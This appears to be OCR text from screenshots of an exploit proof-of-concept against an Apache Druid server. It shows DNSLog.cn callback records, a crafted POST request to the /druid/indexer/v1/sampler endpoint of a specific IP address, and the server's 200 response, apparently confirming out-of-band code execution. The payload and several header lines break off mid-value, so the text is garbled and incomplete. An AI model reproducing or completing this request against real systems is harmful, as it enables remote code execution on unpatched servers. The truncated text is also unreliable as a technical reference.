 Get SubDomain Refresh Record
syepld.dnslog.cn
DNS Query Record IP Address Created Time
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
Copyright © 2019 DNSLog.cn All Rights Reserved.
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: 81.68.139.186:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Content-Type: application/json
7 Content-Length: 1000
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:14:23 GMT
4 Date: Tue, 02 Feb 2021 09:14:23 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
WgpSec狼组安全团队